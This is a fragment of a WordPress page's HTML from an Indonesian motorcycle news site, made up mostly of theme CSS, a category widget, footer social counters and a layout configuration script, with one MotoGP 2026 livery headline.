                    <h3 class="entry-title td-module-title"><a href="https://pengendara.com/2026/01/pertamina-enduro-vr46-racing-team-resmi-perkenalkan-livery-motogp-2026-kembali-ke-warna-hitam-ikonik/" rel="bookmark" title="Pertamina Enduro VR46 Racing Team Resmi Perkenalkan Livery MotoGP 2026, Kembali ke Warna Hitam Ikonik">Pertamina Enduro VR46 Racing Team Resmi Perkenalkan Livery MotoGP 2026, Kembali ke Warna Hitam Ikonik</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js"  aria-label="load_more" id="next-page-tdi_22" data-td_block_id="tdi_22">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div><div class="td_block_wrap td_block_popular_categories tdi_23 widget widget_categories td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_23" >
<style>
.tdi_23 .td-block-title > *,
            .tdi_23 .td-pulldown-filter-display-option,
            .tdi_23 .td-pulldown-filter-display-option i {
                color: #05508e !important;
            }

            
            .tdi_23 .td-block-title {
                background-color: #d7ff82 !important;
            }

            
            .tdi_23 .td-block-title {
                border-color: #d7ff82 !important;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_23{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }.tdi_23 .td-cat-name{
					color: #ffffff;
				}.tdi_23 .td-cat-no{
					color: #ffffff;
				
					font-family:Cuprum !important;font-size:16px !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_23 li:hover .td-cat-name{
					color: #d7ff82;
				}.tdi_23 li:hover .td-cat-no{
					color: #d7ff82;
				}.tdi_23 .td-block-title a,
				.tdi_23 .td-block-title span{
					font-family:Open Sans !important;font-style:italic !important;font-weight:600 !important;text-transform:uppercase !important;
				}.tdi_23 li{
					font-family:Cuprum !important;font-size:16px !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_23 li{
					font-family:Cuprum !important;font-size:14px !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_23 .td-cat-no{
					font-family:Cuprum !important;font-size:14px !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Popular Categories</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://pengendara.com/category/berita/"><span class="td-cat-name">Berita</span><span class="td-cat-no">3317</span></a></li><li><a href="https://pengendara.com/category/komunitas/"><span class="td-cat-name">Komunitas</span><span class="td-cat-no">354</span></a></li><li><a href="https://pengendara.com/category/galeri/"><span class="td-cat-name">Galeri</span><span class="td-cat-no">103</span></a></li><li><a href="https://pengendara.com/category/mr-a-tv/"><span class="td-cat-name">Mr.A TV</span><span class="td-cat-no">35</span></a></li></ul></div></div></div></div></div>    </div>
</div>
<!-- Instagram -->

	
	
        <div class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><div id="tdi_24" class="tdc-zone"><div class="tdc_zone tdi_25  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_25{
                    min-height: 0;
                }
</style><div id="tdi_26" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_27  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_27,
                .tdi_27 .tdc-columns{
                    min-height: 0;
                }.tdi_27,
				.tdi_27 .tdc-columns{
				    display: block;
				}.tdi_27 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_27{
padding-top:70px !important;
padding-bottom:50px !important;
position:relative;
}

.tdi_27 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_27{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_27{
padding-top:60px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="tdi_26_rand_style td-element-style" ><style>
.tdi_26_rand_style{
background-color:#232323 !important;
}
 </style></div><div class="vc_column tdi_29  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_29{
                    vertical-align: baseline;
                }.tdi_29 > .wpb_wrapper,
				.tdi_29 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_29 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_29 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_29 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_31  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_31{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_31,
				.tdi_31 .tdc-inner-columns{
				    display: block;
				}.tdi_31 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_31{
margin-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_33  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_33{
                    vertical-align: baseline;
                }.tdi_33 .vc_column-inner > .wpb_wrapper,
				.tdi_33 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_33 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_33{
border-color:rgba(255,255,255,0.3) !important;
width:38% !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_33{
width:33% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_33{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner tdi_35  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_35{
                    vertical-align: baseline;
                }.tdi_35 .vc_column-inner > .wpb_wrapper,
				.tdi_35 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_35 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_35{
width:24% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_35{
width:34% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_35{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner tdi_37  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_37{
                    vertical-align: baseline;
                }.tdi_37 .vc_column-inner > .wpb_wrapper,
				.tdi_37 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_37 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_37{
border-color:rgba(255,255,255,0.3) !important;
width:38% !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37{
width:33% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_37{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner tdi_39  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_39{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_39,
				.tdi_39 .tdc-inner-columns{
				    display: block;
				}.tdi_39 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_41  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_41{
                    vertical-align: baseline;
                }.tdi_41 .vc_column-inner > .wpb_wrapper,
				.tdi_41 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_41 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_41{
margin-bottom:50px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_42 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_42" >
<style>

/* inline tdc_css att */

.tdi_42{
margin-bottom:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_42{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_43 .tdm-title{
					color: rgba(255,255,255,0.5);
				}.tdi_43 .tdm-title{
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_43"><h3 class="tdm-title tdm-title-sm">Follow us</h3></div></div></div></div><div class="td_block_wrap td_block_social_counter tdi_44 td-social-style4 td-social-colored td-pb-border-top td-racing-footer-socials td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_44{
margin-bottom:0px !important;
padding-top:5px !important;
}

</style>
<style>
/* custom css */
.td_block_social_counter{
                        font-family: 'Open Sans', arial, sans-serif;
                        font-weight: bold;
                        font-size: 11px;
                        color: #fff;
                        margin-bottom: 47px;
                    }.td_block_social_counter .td-sp{
                        position: relative;
                    }.td_block_social_counter .td-sp:after{
                        content: '';
                        width: 1px;
                        height: 16px;
                        background-color: rgba(255, 255, 255, 0.1);
                        position: absolute;
                        right: -1px;
                        top: 8px;
                    }.td-social-list{
                        *zoom: 1;
                    }.td-social-list:before,
                    .td-social-list:after{
                        display: table;
                        content: '';
                        line-height: 0;
                    }.td-social-list:after{
                        clear: both;
                    }.td_social_type{
                        width: 100%;
                        margin-bottom: 10px;
                        -webkit-transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                        transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                    }.td_social_type:last-child{
                        margin-bottom: 0;
                    }.td_social_type:hover .td-social-box{
                        background-color: #222;
                    }.td_social_type .td_social_info{
                        padding: 0 0 0 9px;
                        position: relative;
                        top: -12px;
                    }.td_social_type .td-social-box{
                        height: 32px;
                        position: relative;
                        overflow: hidden;
                    }.td_social_type .td-social-box .td-sp{
                        display: inline-block;
                    }.td_social_type .td_social_number{
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding-left: 9px;
                    }.td_social_type .td_social_button{
                        float: right;
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding: 0 14px;
                        margin-top: 8px;
                        top: 9px;
                        height: 16px;
                        line-height: 15px;
                        text-transform: uppercase;
                    }.td_social_type .td_social_button a{
                        color: #fff;
                    }.td_social_type .td_social_button a:after{
                        content: '';
                        display: block;
                        height: 32px;
                        position: absolute;
                        right: 0;
                        top: 0;
                        width: 324px;
                    }.td_social_type .td_social_button a:hover{
                        color: inherit;
                        text-decoration: none !important;
                    }.td_social_type a{
                        color: #fff;
                    }.td_social_facebook .td-social-box{
                        background-color: #516eab;
                    }.td_social_rss .td-social-box{
                        background-color: #ff6600;
                    }.td_social_soundcloud .td-social-box{
                        background-color: #ff5419;
                    }.td_social_twitter .td-social-box{
                        background-color: #29c5f6;
                    }.td_social_vimeo .td-social-box{
                        background-color: #006599;
                    }.td_social_youtube .td-social-box{
                        background-color: #e14e42;
                    }.td_social_instagram .td-social-box{
                        background-color: #417096;
                    }.td_social_pinterest .td-social-box{
                        background-color: #ca212a;
                    }.td_social_tiktok .td-social-box{
                        background-color: #009191;
                    }.td-social-boxed .td_social_type{
                        text-align: center;
                        width: 33.3333%;
                        margin: 0;
                        float: left;
                    }.td-social-boxed .td_social_type .td-social-box{
                        height: 100px;
                    }.td-social-boxed .td_social_type span{
                        display: block;
                        width: 100%;
                        padding: 0;
                    }.td-social-boxed .td-sp{
                        margin-top: 10px;
                    }.td-social-boxed .td-sp::after{
                        display: none;
                    }.td-social-boxed .td_social_info{
                        font-size: 17px;
                        top: 0;
                    }.td-social-boxed .td_social_info_name{
                        font-size: 13px;
                        font-weight: normal;
                    }.td-social-boxed .td_social_button{
                        opacity: 0;
                        position: absolute;
                        height: 100%;
                        margin-top: 0;
                        top: 0;
                    }.td-social-boxed .td_social_button a:after{
                        width: 100%;
                        height: 100%;
                    }.td-social-colored .td_social_facebook .td-sp{
                        background-color: #516eab;
                    }.td-social-colored .td_social_rss .td-sp{
                        background-color: #ff6600;
                    }.td-social-colored .td_social_soundcloud .td-sp{
                        background-color: #ff5419;
                    }.td-social-colored .td_social_twitter .td-sp{
                        background-color: #29c5f6;
                    }.td-social-colored .td_social_vimeo .td-sp{
                        background-color: #006599;
                    }.td-social-colored .td_social_youtube .td-sp{
                        background-color: #e14e42;
                    }.td-social-colored .td_social_instagram .td-sp{
                        background-color: #417096;
                    }.td-social-colored .td_social_pinterest .td-sp{
                        background-color: #ca212a;
                    }.td-social-colored .td_social_tiktok .td-sp{
                        background-color: #009191;
                    }.td-social-font-icons .td-sp{
                        background: none;
                        font-family: 'newspaper', sans-serif;
                        font-size: 14px;
                        text-align: center;
                        font-weight: normal;
                    }.td-social-font-icons .td-sp:before{
                        position: absolute;
                        top: 0;
                        left: 0;
                        right: 0;
                        line-height: 30px;
                    }.td-social-font-icons .td_social_facebook .td-sp:before{
                        content: '\e818';
                        color: #516eab;
                    }.td-social-font-icons .td_social_rss .td-sp:before{
                        content: '\e828';
                        color: #ff6600;
                    }.td-social-font-icons .td_social_soundcloud .td-sp:before{
                        content: '\e82b';
                        color: #ff5419;
                    }.td-social-font-icons .td_social_twitter .td-sp:before{
                        content: '\e831';
                        color: #29c5f6;
                    }.td-social-font-icons .td_social_vimeo .td-sp:before{
                        content: '\e832';
                        color: #006599;
                    }.td-social-font-icons .td_social_youtube .td-sp:before{
                        content: '\e836';
                        color: #e14e42;
                    }.td-social-font-icons .td_social_instagram .td-sp:before{
                        content: '\e81d';
                        color: #417096;
                    }.td-social-font-icons .td_social_pinterest .td-sp:before{
                        content: '\e825';
                        color: #ca212a;
                    }.td-social-font-icons .td_social_tiktok .td-sp:before{
                        content: '\e9d6';
                        color: #009191;
                    }.td_block_social_counter.td-social-style4{
                        color: #000;
                    }.td_block_social_counter.td-social-style4 .td_social_type a{
                        color: #000;
                    }.td_block_social_counter.td-social-style4 .td_social_type .td_social_button{
                        border-color: #ededed;
                        margin-top: 13px;
                        padding: 0;
                        border: none;
                    }.td_block_social_counter.td-social-style4 .td_social_type .td_social_button a:after{
                        height: 40px;
                    }.td_block_social_counter.td-social-style4 .td_social_type .td_social_info{
                        top: -15px;
                    }.td_block_social_counter.td-social-style4 .td_social_type:hover{
                        color: #555;
                    }.td_block_social_counter.td-social-style4 .td_social_type:hover .td_social_type a{
                        color: #555;
                    }.td_block_social_counter.td-social-style4 .td_social_type:hover .td-social-box{
                        background-color: transparent;
                    }.td_block_social_counter.td-social-style4 .td_social_type .td-social-box{
                        background-color: transparent;
                        height: 40px;
                    }.td_block_social_counter.td-social-style4 .td_social_type .td-sp{
                        width: 40px;
                        height: 40px;
                        margin-right: 5px;
                    }.td_block_social_counter.td-social-style4 .td_social_type .td-sp:after{
                        display: none;
                        top: 7px;
                    }.td_block_social_counter.td-social-style4 .td_social_facebook .td-sp{
                        background-position: -17px -17px;
                    }.td_block_social_counter.td-social-style4 .td_social_rss .td-sp{
                        background-position: -16px -121px;
                    }.td_block_social_counter.td-social-style4 .td_social_soundcloud .td-sp{
                        background-position: -17px -173px;
                    }.td_block_social_counter.td-social-style4 .td_social_twitter .td-sp{
                        background-position: -16px -431px;
                    }.td_block_social_counter.td-social-style4 .td_social_vimeo .td-sp{
                        background-position: -16px -327px;
                    }.td_block_social_counter.td-social-style4 .td_social_youtube .td-sp{
                        background-position: -15px -380px;
                    }.td_block_social_counter.td-social-style4 .td_social_instagram .td-sp{
                        background-position: -16px -224px;
                    }.td_block_social_counter.td-social-style4 .td_social_pinterest .td-sp{
                        background-position: -16px -69px;
                    }.td_block_social_counter.td-social-style4 .td_social_tiktok .td-sp{
                        background-position: -15px -738px
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-pb-span4 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info,
                        .td-pb-span3 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info{
                            display: none;
                        }
                    }@media (min-width: 1019px) and (max-width: 1140px) {
                        .td_social_type .td_social_button a:after {
                            width: 300px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td_social_type .td_social_button a:after {
                            width: 228px;
                        }
                    }@media (max-width: 767px) {
                        .td_social_type .td_social_button a:after {
                            width: 100%;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_type .td-social-box {
                            height: 70px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td-sp {
                            margin-top: 4px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info {
                            font-size: 13px;
                            top: -12px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info_name {
                            top: -17px;
                            font-size: 10px;
                        }
                    }
</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">18</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/pengendaraofficial"  target="_blank" >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">295</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://instagram.com/pengendara_official#"  target="_blank" >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">39</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/FqYxUKWkq_i44ucw81eoug"  target="_blank" >Subscribe</a></span></div></div></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_46  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_46{
                    vertical-align: baseline;
                }.tdi_46 .vc_column-inner > .wpb_wrapper,
				.tdi_46 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_46 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_46{
margin-bottom:40px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_47 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_47" >
<style>

/* inline tdc_css att */

.tdi_47{
margin-bottom:10px !important;
justify-content:center !important;
text-align:center !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_48 .tdm-title{
					color: rgba(255,255,255,0.5);
				}.tdi_48 .tdm-title{
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_48"><h3 class="tdm-title tdm-title-sm">Must read</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_49 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_49" >
<style>

/* inline tdc_css att */

.tdi_49{
margin-bottom:0px !important;
justify-content:center !important;
text-align:center !important;
}

</style>
<style>
/* custom css */
.tdi_49 .td-image-wrap{
					padding-bottom: 65%;
				}.tdi_49 .entry-thumb{
					background-position: center 60%;
				
                	background-image: none !important;
                }.tdi_49 .td-image-container{
                	display: none;
                }.tdi_49 .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_49 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_49 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_49 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_49 .td-module-container{
				    border-color: #eaeaea !important;
				}.tdi_49 .td-post-vid-time{
					display: block;
				}.tdi_49 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_49 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_49 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_49 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_49 .td-read-more{
					display: none;
				}.tdi_49 .td-author-date{
					display: none;
				}.tdi_49 .td-post-author-name{
					display: none;
				}.tdi_49 .td-post-date,
				.tdi_49 .td-post-author-name span{
					display: none;
				}.tdi_49 .entry-review-stars{
					display: none;
				}.tdi_49 .td-icon-star,
                .tdi_49 .td-icon-star-empty,
                .tdi_49 .td-icon-star-half{
					font-size: 15px;
				}.tdi_49 .td-module-comments{
					display: none;
				}.tdi_49 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_49 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_49 .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_49 .td_module_wrap:hover .td-module-title a{
					color: #dd9933 !important;
				}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_49 .td-load-more-wrap a{
					border-color: rgba(255,255,255,0.2);
				}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_49 .td-load-more-wrap a:hover{
					color: #005aa2;
				    
					background-color: #d7ff82 !important;
					border-color: #d7ff82 !important;
				
					border-color: #d7ff82 !important;
				}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,
				.tdi_49.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{
				    fill: #005aa2;
				}.tdi_49 .entry-title{
					margin: 0px;
				
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_49 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_49 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49 .td-image-container{
					display: none;
				}.tdi_49 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_49 .td-module-container:before{
					bottom: -10px;
				}.tdi_49 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_49 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_49 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49 .td-image-container{
					display: none;
				}.tdi_49 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_49 .td-module-container:before{
					bottom: -10px;
				}.tdi_49 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_49 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_49 .entry-title{
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_49 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_49 .td-image-container{
					display: none;
				}.tdi_49 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_49 .td-module-container:before{
					bottom: -10px;
				}.tdi_49 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_49 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_49 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_49 = new tdBlock();
block_tdi_49.id = "tdi_49";
block_tdi_49.atts = '{"modules_on_row":"","meta_info_horiz":"","modules_gap":"","image_width":"","image_floated":"hidden","meta_padding":"0","image_radius":"","image_height":"65","modules_category":"image","modules_category_margin":"","show_cat":"none","show_author":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.3","f_ex_font_line_height":"","all_modules_space":"20","art_title":"0","h_effect":"","f_title_font_family":"157","f_title_font_transform":"uppercase","f_title_font_weight":"700","f_title_font_style":"italic","title_txt":"#ffffff","title_txt_hover":"#dd9933","image_alignment":"60","hide_image":"yes","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJjb250ZW50LWgtYWxpZ24iOiJjb250ZW50LWhvcml6LWNlbnRlciIsImRpc3BsYXkiOiIifX0=","limit":"3","ajax_pagination":"next_prev","pag_h_text":"#005aa2","pag_h_bg":"#d7ff82","pag_h_border":"#d7ff82","pag_border":"rgba(255,255,255,0.2)","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","image_size":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more 